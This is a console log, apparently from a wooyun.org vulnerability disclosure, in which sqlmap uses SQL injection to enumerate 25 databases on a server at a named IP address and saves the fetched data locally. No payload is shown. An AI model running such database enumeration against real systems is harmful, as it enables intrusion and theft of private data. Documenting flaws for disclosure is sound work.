 C:\Windows\system32\cmd.exe
[22:00:16] [WARNING] reflective value(s) found and filtering out
[22:00:16] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
[22:00:16] [INFO] the SQL query used returns 27 entries
[22:00:16] [INFO] retrieved: GDJTPortal
[22:00:16] [INFO] retrieved: LZGISConfigTool
[22:00:16] [INFO] retrieved: LZGISDataSource
[22:00:16] [INFO] retrieved: LZMISAM
[22:00:17] [INFO] retrieved: LZMISBBS
[22:00:17] [INFO] retrieved: LZMISCommon
[22:00:20] [INFO] retrieved: LZMISdoc
[22:00:20] [INFO] retrieved: LZMISESB
[22:00:21] [INFO] retrieved: LZMISFM
[22:00:21] [INFO] retrieved: LZMISFRAME3
[22:00:22] [INFO] retrieved: LZMISFRAME3
[22:00:22] [INFO] retrieved: LZMISHR
[22:00:22] [INFO] retrieved: LZMISkbs
[22:00:22] [INFO] retrieved: LZMISmsg50
[22:00:22] [INFO] retrieved: LZMISoa50
[22:00:23] [INFO] retrieved: LZMISoa50
[22:00:23] [INFO] retrieved: LZMISPM
[22:00:23] [INFO] retrieved: LZMISportal
[22:00:23] [INFO] retrieved: LZMISwf
[22:00:23] [INFO] retrieved: master
[22:00:24] [INFO] retrieved: model
[22:00:24] [INFO] retrieved: msdb
[22:00:24] [INFO] retrieved: QianMingTemp
[22:00:24] [INFO] retrieved: ReportServer
[22:00:24] [INFO] retrieved: ReportServerTempDB
[22:00:25] [INFO] retrieved: s_gdjt
[22:00:25] [INFO] retrieved: tempdb
available databases [25]:
[*] GDJTPortal
[*] LZGISConfigTool
[*] LZGISDataSource
[*] LZMISAM
[*] LZMISBBS
[*] LZMISCommon
[*] LZMISdoc
[*] LZMISESB
[*] LZMISFM
[*] LZMISFRAME3
[*] LZMISHR
[*] LZMISkbs
[*] LZMISmsg50
[*] LZMISoa50
[*] LZMISPM
[*] LZMISportal
[*] LZMISwf
[*] master
[*] model
[*] msdb
[*] QianMingTemp
[*] ReportServer
[*] ReportServerTempDB
[*] s_gdjt
[*] tempdb
[22:00:25] [INFO] fetched data logged to text files under 'C:\Users .sqlmap
\output\118.144.35.107'
[*] shutting down at 22:00:25
F:\sqlmap-master>
www.wooyun.org